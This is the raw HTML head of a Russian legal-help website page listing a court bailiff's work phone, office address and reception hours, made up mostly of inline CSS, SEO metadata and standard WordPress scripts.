

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-banshhikova-natalya-nikolaevna
body_size: 22695
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Банщикова Наталья Николаевна</title>
	<meta name="description" content="Банщикова Н.Н. Судебный пристав-исполнитель Телефон: +7(39133)2-90-75 Адрес: 663020, П. ЕМЕЛЬЯНОВО, УЛ. МОСКОВСКАЯ, 2П Часы приёма: ВТ с 9-00 до 13-00, ЧТ" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-banshhikova-natalya-nikolaevna" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-banshhikova-natalya-nikolaevna#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-banshhikova-natalya-nikolaevna#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-banshhikova-natalya-nikolaevna","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0411\u0430\u043d\u0449\u0438\u043a\u043e\u0432\u0430 \u041d\u0430\u0442\u0430\u043b\u044c\u044f \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432\u043d\u0430","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-banshhikova-natalya-nikolaevna#primaryimage"},"datePublished":"2019-06-15T02:35:50+00:00","dateModified":"2019-06-15T02:35:50+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u0411\u0430\u043d\u0449\u0438\u043a\u043e\u0432\u0430 \u041d.\u041d. \u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432-\u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c \u0422\u0435\u043b\u0435\u0444\u043e\u043d: +7(39133)2-90-75 \u0410\u0434\u0440\u0435\u0441: 663020, \u041f. \u0415\u041c\u0415\u041b\u042c\u042f\u041d\u041e\u0412\u041e, \u0423\u041b. \u041c\u041e\u0421\u041a\u041e\u0412\u0421\u041a\u0410\u042f, 2\u041f \u0427\u0430\u0441\u044b \u043f\u0440\u0438\u0451\u043c\u0430: \u0412\u0422 \u0441 9-00 \u0434\u043e 13-00, \u0427\u0422","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-banshhikova-natalya-nikolaevna"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
